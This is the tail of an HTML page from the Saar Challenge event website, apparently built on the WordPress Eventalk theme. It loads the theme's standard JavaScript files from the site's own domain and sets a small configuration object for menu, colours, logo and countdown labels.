<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/js/bootstrap.min.js?ver=1.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/js/jquery.meanmenu.min.js?ver=1.6.0" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/js/jquery.nav.min.js?ver=1.6.0" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/js/js.cookie.min.js?ver=1.6.0" id="js-cookie-js"></script>
<script type="text/javascript" id="eventalk-main-js-extra">
/* <![CDATA[ */
var EventalkObj = {"stickyMenu":"0","hasAdminBar":"0","headerStyle":"1","meanWidth":"992","primaryColor":"#588240","seconderyColor":"#4fa227","siteLogo":"<a href=\"https:\/\/www.saarchallenge.cz\/\" alt=\"Saar Challenge\"><img class=\"logo-small\" src=\"https:\/\/www.saarchallenge.cz\/wp-content\/uploads\/2024\/02\/saar_logo_web3.png\" \/><\/a>","day":"Day","hour":"Hour","minute":"Minute","second":"Second","close_text":"close","details_text":"Details","extraOffset":"0","extraOffsetMobile":"0","rtl":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saarchallenge.cz/wp-content/themes/eventalk/assets/js/main.js?ver=1.6.0" id="eventalk-main-js"></script>
</body>
</html>